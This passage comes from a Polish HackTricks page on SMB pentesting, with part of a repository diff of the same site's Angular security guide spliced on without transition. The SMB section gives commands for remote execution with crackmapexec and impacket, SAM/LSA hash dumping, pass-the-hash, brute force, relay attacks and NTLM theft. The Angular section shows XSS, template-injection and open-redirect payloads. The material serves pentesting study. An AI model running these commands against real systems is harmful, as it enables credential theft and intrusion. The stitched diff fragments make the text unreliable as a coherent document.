| `create mask = 0777` | Jakie uprawnienia muszą być przypisane do nowo utworzonych plików? |
|
||||
| `directory mask = 0777` | Jakie uprawnienia muszą być przypisane do nowo utworzonych katalogów? |
|
||||
| `logon script = script.sh` | Jaki skrypt musi być wykonany przy logowaniu użytkownika? |
|
||||
| `magic script = script.sh` | Który skrypt powinien być wykonany, gdy skrypt zostanie zamknięty? |
|
||||
| `magic output = script.out` | Gdzie musi być przechowywany wynik magicznego skryptu? |
|
||||
|
||||
Polecenie `smbstatus` podaje informacje o **serwerze** i o **tym, kto jest połączony**.
|
||||
|
||||
## Authenticate using Kerberos
|
||||
|
||||
Możesz **uwierzytelnić** się w **kerberosie** za pomocą narzędzi **smbclient** i **rpcclient**:
|
||||
```bash
|
||||
smbclient --kerberos //ws01win10.domain.com/C$
|
||||
rpcclient -k ws01win10.domain.com
|
||||
```
|
||||
## **Wykonywanie poleceń**
|
||||
|
||||
### **crackmapexec**
|
||||
|
||||
crackmapexec może wykonywać polecenia **wykorzystując** dowolną z **mmcexec, smbexec, atexec, wmiexec**, przy czym **wmiexec** jest **domyślną** metodą. Możesz wskazać, którą opcję wolisz użyć za pomocą parametru `--exec-method`:
|
||||
```bash
|
||||
apt-get install crackmapexec
|
||||
|
||||
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable' #Execute Powershell
|
||||
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami #Excute cmd
|
||||
crackmapexec smb 192.168.10.11 -u Administrator -H <NTHASH> -x whoami #Pass-the-Hash
|
||||
# Using --exec-method {mmcexec,smbexec,atexec,wmiexec}
|
||||
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sam #Dump SAM
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --lsa #Dump LSASS in memmory hashes
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sessions #Get sessions (
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --loggedon-users #Get logged-on users
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --disks #Enumerate the disks
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --users #Enumerate users
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --groups # Enumerate groups
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --local-groups # Enumerate local groups
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --pass-pol #Get password policy
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --rid-brute #RID brute
|
||||
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -H <HASH> #Pass-The-Hash
|
||||
```
|
||||
### [**psexec**](../windows-hardening/ntlm/psexec-and-winexec.md)**/**[**smbexec**](../windows-hardening/ntlm/smbexec.md)
|
||||
|
||||
Obie opcje **tworzą nową usługę** (używając _\pipe\svcctl_ przez SMB) na maszynie ofiary i wykorzystują ją do **wykonania czegoś** (**psexec** **prześle** plik wykonywalny do udziału ADMIN$ a **smbexec** wskaże na **cmd.exe/powershell.exe** i w argumentach umieści ładunek --**technika bezplikowa-**-).\
|
||||
**Więcej informacji** o [**psexec** ](../windows-hardening/ntlm/psexec-and-winexec.md) i [**smbexec**](../windows-hardening/ntlm/smbexec.md).\
|
||||
W **kali** znajduje się w /usr/share/doc/python3-impacket/examples/
|
||||
```bash
|
||||
#If no password is provided, it will be prompted
|
||||
./psexec.py [[domain/]username[:password]@]<targetName or address>
|
||||
./psexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
|
||||
psexec \\192.168.122.66 -u Administrator -p 123456Ww
|
||||
psexec \\192.168.122.66 -u Administrator -p q23q34t34twd3w34t34wtw34t # Use pass the hash
|
||||
```
|
||||
Używając **parametru** `-k`, możesz uwierzytelnić się za pomocą **kerberos** zamiast **NTLM**.
|
||||
|
||||
### [wmiexec](../windows-hardening/ntlm/wmiexec.md)/dcomexec
|
||||
|
||||
Cicho wykonaj powłokę poleceń bez dotykania dysku lub uruchamiania nowej usługi za pomocą DCOM przez **port 135.**\
|
||||
W **kali** znajduje się w /usr/share/doc/python3-impacket/examples/
|
||||
```bash
|
||||
#If no password is provided, it will be prompted
|
||||
./wmiexec.py [[domain/]username[:password]@]<targetName or address> #Prompt for password
|
||||
./wmiexec.py -hashes LM:NT administrator@10.10.10.103 #Pass-the-Hash
|
||||
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
|
||||
```
|
||||
Używając **parametru** `-k`, możesz uwierzytelnić się za pomocą **kerberos** zamiast **NTLM**.
|
||||
```bash
|
||||
#If no password is provided, it will be prompted
|
||||
./dcomexec.py [[domain/]username[:password]@]<targetName or address>
|
||||
./dcomexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
|
||||
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
|
||||
```
|
||||
### [AtExec](../windows-hardening/ntlm/atexec.md)
|
||||
|
||||
Wykonaj polecenia za pomocą Harmonogramu zadań (używając _\pipe\atsvc_ przez SMB).\
|
||||
W **kali** znajduje się w /usr/share/doc/python3-impacket/examples/
|
||||
```bash
|
||||
./atexec.py [[domain/]username[:password]@]<targetName or address> "command"
|
||||
./atexec.py -hashes <LM:NT> administrator@10.10.10.175 "whoami"
|
||||
```
|
||||
## Impacket reference
|
||||
|
||||
[https://www.hackingarticles.in/beginners-guide-to-impacket-tool-kit-part-1/](https://www.hackingarticles.in/beginners-guide-to-impacket-tool-kit-part-1/)
|
||||
|
||||
## **Bruteforce dane logowania użytkowników**
|
||||
|
||||
**To nie jest zalecane, możesz zablokować konto, jeśli przekroczysz maksymalną dozwoloną liczbę prób**
|
||||
```bash
|
||||
nmap --script smb-brute -p 445 <IP>
|
||||
ridenum.py <IP> 500 50000 /root/passwds.txt #Get usernames bruteforcing that rids and then try to bruteforce each user name
|
||||
```
|
||||
## Atak relay SMB
|
||||
|
||||
Ten atak wykorzystuje zestaw narzędzi Responder do **przechwytywania sesji uwierzytelniania SMB** w wewnętrznej sieci i **przekazywania** ich do **docelowej maszyny**. Jeśli **sesja uwierzytelnienia jest udana**, automatycznie przeniesie cię do **powłoki** **systemowej**.\
|
||||
[**Więcej informacji na temat tego ataku tutaj.**](../generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)
|
||||
|
||||
## SMB-Trap
|
||||
|
||||
Biblioteka Windows URLMon.dll automatycznie próbuje uwierzytelnić się do hosta, gdy strona próbuje uzyskać dostęp do jakiejś treści przez SMB, na przykład: `img src="\\10.10.10.10\path\image.jpg"`
|
||||
|
||||
Dzieje się to w przypadku funkcji:
|
||||
|
||||
- URLDownloadToFile
|
||||
- URLDownloadToCache
|
||||
- URLOpenStream
|
||||
- URLOpenBlockingStream
|
||||
|
||||
Które są używane przez niektóre przeglądarki i narzędzia (takie jak Skype)
|
||||
|
||||
.png>)
|
||||
|
||||
### SMBTrap używając MitMf
|
||||
|
||||
.png>)
|
||||
|
||||
## Kradzież NTLM
|
||||
|
||||
Podobnie jak w przypadku pułapki SMB, umieszczanie złośliwych plików na docelowym systemie (przez SMB, na przykład) może wywołać próbę uwierzytelnienia SMB, co pozwala na przechwycenie hasha NetNTLMv2 za pomocą narzędzia takiego jak Responder. Hash można następnie złamać offline lub użyć w [ataku relay SMB](pentesting-smb.md#smb-relay-attack).
|
||||
|
||||
[Zobacz: ntlm_theft](../windows-hardening/ntlm/places-to-steal-ntlm-creds.md#ntlm_theft)
|
||||
|
||||
## Automatyczne polecenia HackTricks
|
||||
```
|
||||
Protocol_Name: SMB #Protocol Abbreviation if there is one.
|
||||
Port_Number: 137,138,139 #Comma separated if there is more than one.
|
||||
Protocol_Description: Server Message Block #Protocol Abbreviation Spelled out
|
||||
|
||||
Entry_1:
|
||||
Name: Notes
|
||||
Description: Notes for SMB
|
||||
Note: |
|
||||
While Port 139 is known technically as ‘NBT over IP’, Port 445 is ‘SMB over IP’. SMB stands for ‘Server Message Blocks’. Server Message Block in modern language is also known as Common Internet File System. The system operates as an application-layer network protocol primarily used for offering shared access to files, printers, serial ports, and other sorts of communications between nodes on a network.
|
||||
|
||||
#These are the commands I run in order every time I see an open SMB port
|
||||
|
||||
With No Creds
|
||||
nbtscan {IP}
|
||||
smbmap -H {IP}
|
||||
smbmap -H {IP} -u null -p null
|
||||
smbmap -H {IP} -u guest
|
||||
smbclient -N -L //{IP}
|
||||
smbclient -N //{IP}/ --option="client min protocol"=LANMAN1
|
||||
rpcclient {IP}
|
||||
rpcclient -U "" {IP}
|
||||
crackmapexec smb {IP}
|
||||
crackmapexec smb {IP} --pass-pol -u "" -p ""
|
||||
crackmapexec smb {IP} --pass-pol -u "guest" -p ""
|
||||
GetADUsers.py -dc-ip {IP} "{Domain_Name}/" -all
|
||||
GetNPUsers.py -dc-ip {IP} -request "{Domain_Name}/" -format hashcat
|
||||
GetUserSPNs.py -dc-ip {IP} -request "{Domain_Name}/"
|
||||
getArch.py -target {IP}
|
||||
|
||||
With Creds
|
||||
smbmap -H {IP} -u {Username} -p {Password}
|
||||
smbclient "\\\\{IP}\\\" -U {Username} -W {Domain_Name} -l {IP}
|
||||
smbclient "\\\\{IP}\\\" -U {Username} -W {Domain_Name} -l {IP} --pw-nt-hash `hash`
|
||||
crackmapexec smb {IP} -u {Username} -p {Password} --shares
|
||||
GetADUsers.py {Domain_Name}/{Username}:{Password} -all
|
||||
GetNPUsers.py {Domain_Name}/{Username}:{Password} -request -format hashcat
|
||||
GetUserSPNs.py {Domain_Name}/{Username}:{Password} -request
|
||||
|
||||
https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-smb/index.html
|
||||
|
||||
Entry_2:
|
||||
Name: Enum4Linux
|
||||
Description: General SMB Scan
|
||||
Command: enum4linux -a {IP}
|
||||
|
||||
Entry_3:
|
||||
Name: Nmap SMB Scan 1
|
||||
Description: SMB Vuln Scan With Nmap
|
||||
Command: nmap -p 139,445 -vv -Pn --script=smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse {IP}
|
||||
|
||||
Entry_4:
|
||||
Name: Nmap Smb Scan 2
|
||||
Description: SMB Vuln Scan With Nmap (Less Specific)
|
||||
Command: nmap --script 'smb-vuln*' -Pn -p 139,445 {IP}
|
||||
|
||||
Entry_5:
|
||||
Name: Hydra Brute Force
|
||||
Description: Need User
|
||||
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} {IP} smb
|
||||
|
||||
Entry_6:
|
||||
Name: SMB/SMB2 139/445 consolesless mfs enumeration
|
||||
Description: SMB/SMB2 139/445 enumeration without the need to run msfconsole
|
||||
Note: sourced from https://github.com/carlospolop/legion
|
||||
Command: msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 445; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 445; run; exit'
|
||||
|
||||
```
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,5 +1,7 @@
|
||||
# Angular
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Lista kontrolna
|
||||
|
||||
Lista kontrolna [stąd](https://lsgeurope.com/post/angular-security-checklist).
|
||||
@ -20,7 +22,7 @@ Angular to **potężny** i **otwarty** framework front-endowy utrzymywany przez
|
||||
|
||||
Aby lepiej zrozumieć podstawy Angulara, przejdźmy przez jego podstawowe koncepcje.
|
||||
|
||||
Typowy projekt Angular zazwyczaj wygląda tak:
|
||||
Typowy projekt Angular wygląda zazwyczaj tak:
|
||||
```bash
|
||||
my-workspace/
|
||||
├── ... #workspace-wide configuration files
|
||||
@ -39,13 +41,13 @@ my-workspace/
|
||||
├── angular.json #provides workspace-wide and project-specific configuration defaults
|
||||
└── tsconfig.json #provides the base TypeScript configuration for projects in the workspace
|
||||
```
|
||||
Zgodnie z dokumentacją, każda aplikacja Angular ma przynajmniej jeden komponent, komponent główny (`AppComponent`), który łączy hierarchię komponentów z DOM. Każdy komponent definiuje klasę, która zawiera dane i logikę aplikacji, i jest powiązany z szablonem HTML, który definiuje widok do wyświetlenia w docelowym środowisku. Dekorator `@Component()` identyfikuje klasę bezpośrednio poniżej niego jako komponent i dostarcza szablon oraz powiązane metadane specyficzne dla komponentu. `AppComponent` jest zdefiniowany w pliku `app.component.ts`.
|
||||
Zgodnie z dokumentacją, każda aplikacja Angular ma przynajmniej jeden komponent, komponent główny (`AppComponent`), który łączy hierarchię komponentów z DOM. Każdy komponent definiuje klasę, która zawiera dane i logikę aplikacji, i jest powiązany z szablonem HTML, który definiuje widok do wyświetlenia w docelowym środowisku. Dekorator `@Component()` identyfikuje klasę bezpośrednio poniżej jako komponent i dostarcza szablon oraz powiązane metadane specyficzne dla komponentu. `AppComponent` jest zdefiniowany w pliku `app.component.ts`.
|
||||
|
||||
NgModule Angulara deklaruje kontekst kompilacji dla zestawu komponentów, który jest dedykowany dla domeny aplikacji, przepływu pracy lub ściśle powiązanego zestawu możliwości. Każda aplikacja Angular ma moduł główny, konwencjonalnie nazywany `AppModule`, który zapewnia mechanizm uruchamiający aplikację. Aplikacja zazwyczaj zawiera wiele modułów funkcjonalnych. `AppModule` jest zdefiniowany w pliku `app.module.ts`.
|
||||
|
||||
NgModule `Router` Angulara zapewnia usługę, która pozwala zdefiniować ścieżkę nawigacji pomiędzy różnymi stanami aplikacji i hierarchiami widoków w Twojej aplikacji. `RouterModule` jest zdefiniowany w pliku `app-routing.module.ts`.
|
||||
|
||||
Dla danych lub logiki, które nie są powiązane z konkretnym widokiem i które chcesz udostępnić pomiędzy komponentami, tworzysz klasę usługi. Definicja klasy usługi jest bezpośrednio poprzedzona dekoratorem `@Injectable()`. Dekorator ten dostarcza metadane, które pozwalają innym dostawcom być wstrzykiwanym jako zależności do Twojej klasy. Wstrzykiwanie zależności (DI) pozwala utrzymać klasy komponentów w lekkiej i efektywnej formie. Nie pobierają one danych z serwera, nie walidują danych wejściowych użytkownika ani nie logują bezpośrednio do konsoli; delegują takie zadania do usług.
|
||||
Dla danych lub logiki, które nie są powiązane z konkretnym widokiem i które chcesz udostępnić pomiędzy komponentami, tworzysz klasę usługi. Definicja klasy usługi jest bezpośrednio poprzedzona dekoratorem `@Injectable()`. Dekorator ten dostarcza metadane, które pozwalają innym dostawcom być wstrzykiwanym jako zależności do Twojej klasy. Wstrzykiwanie zależności (DI) pozwala utrzymać klasy komponentów szczupłe i wydajne. Nie pobierają one danych z serwera, nie walidują danych wejściowych użytkownika ani nie logują bezpośrednio do konsoli; delegują takie zadania do usług.
|
||||
|
||||
## Konfiguracja sourcemap
|
||||
|
||||
@ -58,9 +60,9 @@ Framework Angular tłumaczy pliki TypeScript na kod JavaScript, stosując opcje
|
||||
"hidden": false
|
||||
}
|
||||
```
|
||||
Ogólnie rzecz biorąc, pliki sourcemap są wykorzystywane do celów debugowania, ponieważ mapują pliki wygenerowane do ich oryginalnych plików. Dlatego nie zaleca się ich używania w środowisku produkcyjnym. Jeśli sourcemaps są włączone, poprawia to czytelność i pomaga w analizie plików, odtwarzając oryginalny stan projektu Angular. Jednak jeśli są wyłączone, recenzent może nadal ręcznie analizować skompilowany plik JavaScript, wyszukując wzorce antybezpieczeństwa.
|
||||
Ogólnie rzecz biorąc, pliki sourcemap są wykorzystywane do celów debugowania, ponieważ mapują wygenerowane pliki do ich oryginalnych plików. Dlatego nie zaleca się ich używania w środowisku produkcyjnym. Jeśli sourcemaps są włączone, poprawia to czytelność i pomaga w analizie plików, odtwarzając oryginalny stan projektu Angular. Jednak jeśli są wyłączone, recenzent może nadal ręcznie analizować skompilowany plik JavaScript, szukając wzorców antybezpieczeństwa.
|
||||
|
||||
Ponadto, skompilowany plik JavaScript z projektem Angular można znaleźć w narzędziach dewelopera przeglądarki → Źródła (lub Debugger i Źródła) → \[id].main.js. W zależności od włączonych opcji, plik ten może zawierać następujący wiersz na końcu `//# sourceMappingURL=[id].main.js.map` lub może go nie mieć, jeśli opcja **hidden** jest ustawiona na **true**. Niemniej jednak, jeśli sourcemap jest wyłączony dla **skryptów**, testowanie staje się bardziej skomplikowane i nie możemy uzyskać pliku. Dodatkowo, sourcemap można włączyć podczas budowy projektu, na przykład `ng build --source-map`.
|
||||
Ponadto, skompilowany plik JavaScript z projektem Angular można znaleźć w narzędziach dewelopera przeglądarki → Źródła (lub Debugger i Źródła) → \[id].main.js. W zależności od włączonych opcji, plik ten może zawierać następujący wiersz na końcu `//# sourceMappingURL=[id].main.js.map` lub może go nie mieć, jeśli opcja **hidden** jest ustawiona na **true**. Niemniej jednak, jeśli sourcemap jest wyłączony dla **skryptów**, testowanie staje się bardziej skomplikowane i nie możemy uzyskać pliku. Dodatkowo, sourcemap można włączyć podczas budowy projektu, używając `ng build --source-map`.
|
||||
|
||||
## Wiązanie danych
|
||||
|
||||
@ -125,7 +127,7 @@ Istnieje 6 typów `SecurityContext` :
|
||||
|
||||
Angular wprowadza listę metod do ominięcia domyślnego procesu sanitacji i wskazania, że wartość może być używana bezpiecznie w określonym kontekście, jak w pięciu poniższych przykładach:
|
||||
|
||||
1. `bypassSecurityTrustUrl` jest używane do wskazania, że podana wartość jest bezpiecznym URL stylu:
|
||||
1. `bypassSecurityTrustUrl` jest używane do wskazania, że podana wartość jest bezpiecznym adresem URL stylu:
|
||||
|
||||
```jsx
|
||||
//app.component.ts
|
||||
@ -137,7 +139,7 @@ this.trustedUrl = this.sanitizer.bypassSecurityTrustUrl('javascript:alert()');
|
||||
//wynik
|
||||
<a _ngcontent-pqg-c12="" class="e2e-trusted-url" href="javascript:alert()">Kliknij mnie</a>
|
||||
```
|
||||
2. `bypassSecurityTrustResourceUrl` jest używane do wskazania, że podana wartość jest bezpiecznym URL zasobu:
|
||||
2. `bypassSecurityTrustResourceUrl` jest używane do wskazania, że podana wartość jest bezpiecznym adresem URL zasobu:
|
||||
|
||||
```jsx
|
||||
//app.component.ts
|
||||
@ -149,7 +151,7 @@ this.trustedResourceUrl = this.sanitizer.bypassSecurityTrustResourceUrl("https:/
|
||||
//wynik
|
||||
<img _ngcontent-nre-c12="" src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_light_color_272x92dp.png">
|
||||
```
|
||||
3. `bypassSecurityTrustHtml` jest używane do wskazania, że podana wartość jest bezpiecznym HTML. Należy zauważyć, że wstawianie elementów `script` do drzewa DOM w ten sposób nie spowoduje ich wykonania, ponieważ sposób, w jaki te elementy są dodawane do drzewa DOM.
|
||||
3. `bypassSecurityTrustHtml` jest używane do wskazania, że podana wartość jest bezpiecznym HTML-em. Należy zauważyć, że wstawienie elementów `script` do drzewa DOM w ten sposób nie spowoduje ich wykonania, ponieważ sposób, w jaki te elementy są dodawane do drzewa DOM.
|
||||
|
||||
```jsx
|
||||
//app.component.ts
|
||||
@ -191,7 +193,7 @@ Angular zapewnia metodę `sanitize`, aby oczyścić dane przed ich wyświetlenie
|
||||
|
||||
### Wstrzykiwanie HTML
|
||||
|
||||
Ta luka występuje, gdy dane wejściowe użytkownika są powiązane z dowolną z trzech właściwości: `innerHTML`, `outerHTML` lub `iframe` `srcdoc`. Podczas wiązania do tych atrybutów HTML jest interpretowane tak, jak jest, a dane wejściowe są oczyszczane przy użyciu `SecurityContext.HTML`. W związku z tym możliwe jest wstrzykiwanie HTML, ale nie jest możliwe wstrzykiwanie skryptów między witrynami (XSS).
|
||||
Ta luka występuje, gdy dane wejściowe użytkownika są powiązane z dowolną z trzech właściwości: `innerHTML`, `outerHTML` lub `iframe` `srcdoc`. Podczas wiązania do tych atrybutów HTML jest interpretowane tak, jak jest, a dane wejściowe są oczyszczane za pomocą `SecurityContext.HTML`. W ten sposób możliwe jest wstrzykiwanie HTML, ale cross-site scripting (XSS) nie jest.
|
||||
|
||||
Przykład użycia `innerHTML`:
|
||||
```jsx
|
||||
@ -218,7 +220,7 @@ test = "<script>alert(1)</script><h1>test</h1>";
|
||||
|
||||
Angular wykorzystuje szablony do dynamicznego konstruowania stron. Podejście to polega na umieszczaniu wyrażeń szablonów, które Angular ma ocenić, w podwójnych klamrach (`{{}}`). W ten sposób framework oferuje dodatkową funkcjonalność. Na przykład, szablon taki jak `{{1+1}}` wyświetli się jako 2.
|
||||
|
||||
Zazwyczaj Angular ucieka od wprowadzania danych przez użytkownika, które mogą być mylone z wyrażeniami szablonów (np. znaki takie jak \`< > ' " \`\`). Oznacza to, że wymagane są dodatkowe kroki, aby obejść to ograniczenie, takie jak wykorzystanie funkcji generujących obiekty ciągów JavaScript, aby uniknąć używania zablokowanych znaków. Jednak aby to osiągnąć, musimy wziąć pod uwagę kontekst Angulara, jego właściwości i zmienne. Dlatego atak wstrzykiwania szablonów może wyglądać następująco:
|
||||
Zazwyczaj Angular ucieka się do zabezpieczeń dla danych wejściowych użytkownika, które mogą być mylone z wyrażeniami szablonów (np. znaki takie jak \`< > ' " \`\`). Oznacza to, że wymagane są dodatkowe kroki, aby obejść to ograniczenie, takie jak wykorzystanie funkcji generujących obiekty stringów JavaScript, aby uniknąć używania zablokowanych znaków. Jednak aby to osiągnąć, musimy wziąć pod uwagę kontekst Angulara, jego właściwości i zmienne. Dlatego atak wstrzykiwania szablonów może wyglądać następująco:
|
||||
```jsx
|
||||
//app.component.ts
|
||||
const _userInput = '{{constructor.constructor(\'alert(1)\'()}}'
|
||||
@ -233,13 +235,13 @@ Jak pokazano powyżej: `constructor` odnosi się do zakresu właściwości obiek
|
||||
|
||||
W przeciwieństwie do CSR, które odbywa się w DOM przeglądarki, Angular Universal odpowiada za SSR plików szablonów. Pliki te są następnie dostarczane do użytkownika. Mimo tej różnicy, Angular Universal stosuje te same mechanizmy sanitizacji używane w CSR, aby zwiększyć bezpieczeństwo SSR. Wrażliwość na wstrzykiwanie szablonów w SSR można wykryć w ten sam sposób, co w CSR, ponieważ używany język szablonów jest taki sam.
|
||||
|
||||
Oczywiście istnieje również możliwość wprowadzenia nowych wrażliwości na wstrzykiwanie szablonów podczas korzystania z zewnętrznych silników szablonów, takich jak Pug i Handlebars.
|
||||
Oczywiście istnieje również możliwość wprowadzenia nowych wrażliwości na wstrzykiwanie szablonów przy użyciu zewnętrznych silników szablonów, takich jak Pug i Handlebars.
|
||||
|
||||
### XSS
|
||||
|
||||
#### Interfejsy DOM
|
||||
|
||||
Jak wcześniej wspomniano, możemy bezpośrednio uzyskać dostęp do DOM za pomocą interfejsu _Document_. Jeśli dane wejściowe użytkownika nie są wcześniej walidowane, może to prowadzić do wrażliwości na skrypty międzywitrynowe (XSS).
|
||||
Jak wcześniej wspomniano, możemy bezpośrednio uzyskać dostęp do DOM za pomocą interfejsu _Document_. Jeśli dane wejściowe użytkownika nie są wcześniej walidowane, może to prowadzić do wrażliwości na skrypty między witrynami (XSS).
|
||||
|
||||
W przykładach poniżej użyliśmy metod `document.write()` i `document.createElement()`:
|
||||
```jsx
|
||||
@ -375,9 +377,9 @@ Podczas naszych badań zbadaliśmy również zachowanie innych metod `Renderer2`
|
||||
|
||||
#### jQuery
|
||||
|
||||
jQuery to szybka, mała i bogata w funkcje biblioteka JavaScript, która może być używana w projekcie Angular do pomocy w manipulacji obiektami HTML DOM. Jednak, jak wiadomo, metody tej biblioteki mogą być wykorzystywane do osiągnięcia podatności XSS. Aby omówić, jak niektóre podatne metody jQuery mogą być wykorzystywane w projektach Angular, dodaliśmy tę podsekcję.
|
||||
jQuery to szybka, mała i bogata w funkcje biblioteka JavaScript, która może być używana w projekcie Angular do pomocy w manipulacji obiektami DOM HTML. Jednak, jak wiadomo, metody tej biblioteki mogą być wykorzystywane do osiągnięcia podatności XSS. Aby omówić, jak niektóre podatne metody jQuery mogą być wykorzystywane w projektach Angular, dodaliśmy tę podsekcję.
|
||||
|
||||
* Metoda `html()` pobiera zawartość HTML pierwszego elementu w zestawie dopasowanych elementów lub ustawia zawartość HTML każdego dopasowanego elementu. Jednak z założenia każdy konstruktor lub metoda jQuery, która akceptuje ciąg HTML, może potencjalnie wykonać kod. Może to nastąpić poprzez wstrzyknięcie tagów `<script>` lub użycie atrybutów HTML, które wykonują kod, jak pokazano w przykładzie.
|
||||
* Metoda `html()` pobiera zawartość HTML pierwszego elementu w zestawie dopasowanych elementów lub ustawia zawartość HTML każdego dopasowanego elementu. Jednak z założenia, każdy konstruktor lub metoda jQuery, która akceptuje ciąg HTML, może potencjalnie wykonać kod. Może to nastąpić poprzez wstrzyknięcie tagów `<script>` lub użycie atrybutów HTML, które wykonują kod, jak pokazano w przykładzie.
|
||||
|
||||
```tsx
|
||||
//app.component.ts
|
||||
@ -410,7 +412,7 @@ $("p").html("<script>alert(1)</script>");
|
||||
jQuery.parseHTML(data [, context ] [, keepScripts ])
|
||||
```
|
||||
|
||||
Jak wspomniano wcześniej, większość interfejsów API jQuery, które akceptują ciągi HTML, uruchomi skrypty zawarte w HTML. Metoda `jQuery.parseHTML()` nie uruchamia skryptów w analizowanym HTML, chyba że `keepScripts` jest wyraźnie ustawione na `true`. Jednak w większości środowisk nadal możliwe jest pośrednie wykonanie skryptów; na przykład za pomocą atrybutu `<img onerror>`.
|
||||
Jak wspomniano wcześniej, większość API jQuery, które akceptują ciągi HTML, uruchomi skrypty zawarte w HTML. Metoda `jQuery.parseHTML()` nie uruchamia skryptów w analizowanym HTML, chyba że `keepScripts` jest wyraźnie ustawione na `true`. Jednak w większości środowisk nadal możliwe jest pośrednie wykonanie skryptów; na przykład za pomocą atrybutu `<img onerror>`.
|
||||
|
||||
```tsx
|
||||
//app.component.ts
|
||||
@ -446,11 +448,11 @@ $palias.append(html);
|
||||
|
||||
#### Interfejsy DOM
|
||||
|
||||
Zgodnie z dokumentacją W3C obiekty `window.location` i `document.location` są traktowane jako aliasy w nowoczesnych przeglądarkach. Dlatego mają podobną implementację niektórych metod i właściwości, co może powodować otwarte przekierowania i XSS DOM z atakami schematu `javascript://`, jak wspomniano poniżej.
|
||||
Zgodnie z dokumentacją W3C obiekty `window.location` i `document.location` są traktowane jako aliasy w nowoczesnych przeglądarkach. Dlatego mają podobną implementację niektórych metod i właściwości, co może powodować otwarte przekierowanie i XSS DOM przy atakach z użyciem schematu `javascript://`, jak wspomniano poniżej.
|
||||
|
||||
* `window.location.href`(i `document.location.href`)
|
||||
|
||||
Kanoniczny sposób uzyskania bieżącego obiektu lokalizacji DOM to użycie `window.location`. Może być również używane do przekierowywania przeglądarki na nową stronę. W rezultacie kontrola nad tym obiektem pozwala nam wykorzystać podatność na otwarte przekierowanie.
|
||||
Kanoniczny sposób uzyskania bieżącego obiektu lokalizacji DOM to użycie `window.location`. Może być również używane do przekierowania przeglądarki na nową stronę. W rezultacie kontrola nad tym obiektem pozwala nam wykorzystać podatność na otwarte przekierowanie.
|
||||
|
||||
```tsx
|
||||
//app.component.ts
|
||||
@ -483,7 +485,7 @@ window.location.assign("https://google.com/about")
|
||||
|
||||
Ta metoda zastępuje bieżący zasób tym podanym adresem URL.
|
||||
|
||||
Różni się to od metody `assign()`, ponieważ po użyciu `window.location.replace()` bieżąca strona nie będzie zapisana w historii sesji. Jednak możliwe jest również wykorzystanie podatności na otwarte przekierowanie, gdy mamy kontrolę nad tą metodą.
|
||||
Różni się to od metody `assign()`, ponieważ po użyciu `window.location.replace()`, bieżąca strona nie będzie zapisana w historii sesji. Jednak również możliwe jest wykorzystanie podatności na otwarte przekierowanie, gdy mamy kontrolę nad tą metodą.
|
||||
|
||||
```tsx
|
||||
//app.component.ts
|
||||
@ -533,7 +535,7 @@ this.document.location.href = 'https://google.com/about';
|
||||
//app.component.html
|
||||
<button type="button" (click)="goToUrl()">Click me!</button>
|
||||
```
|
||||
* Podczas fazy badawczej zbadaliśmy również klasę Angular `Location` pod kątem podatności na otwarte przekierowania, ale nie znaleziono żadnych ważnych wektorów. `Location` to usługa Angular, którą aplikacje mogą wykorzystać do interakcji z bieżącym adresem URL przeglądarki. Usługa ta ma kilka metod do manipulacji danym adresem URL - `go()`, `replaceState()` i `prepareExternalUrl()`. Jednak nie możemy ich używać do przekierowywania do zewnętrznej domeny. Na przykład:
|
||||
* Podczas fazy badawczej zbadaliśmy również klasę Angular `Location` pod kątem podatności na otwarte przekierowania, ale nie znaleziono żadnych ważnych wektorów. `Location` to usługa Angular, którą aplikacje mogą wykorzystać do interakcji z bieżącym adresem URL przeglądarki. Usługa ta ma kilka metod do manipulacji danym adresem URL - `go()`, `replaceState()` i `prepareExternalUrl()`. Jednak nie możemy ich użyć do przekierowania na zewnętrzną domenę. Na przykład:
|
||||
|
||||
```tsx
|
||||
//app.component.ts
|
||||
@ -576,7 +578,7 @@ this.router.navigate(['PATH'])
|
||||
this.router.navigateByUrl('URL')
|
||||
```
|
||||
|
||||
## Odniesienia
|
||||
## Odnośniki
|
||||
|
||||
* [Angular](https://angular.io/)
|
||||
* [Angular Security: The Definitive Guide (Part 1)](https://lsgeurope.com/post/angular-security-the-definitive-guide-part-1)
|
||||
@ -601,3 +603,7 @@ this.router.navigateByUrl('URL')
|
||||
* [Angular Document](https://angular.io/api/common/DOCUMENT)
|
||||
* [Angular Location](https://angular.io/api/common/Location)
|
||||
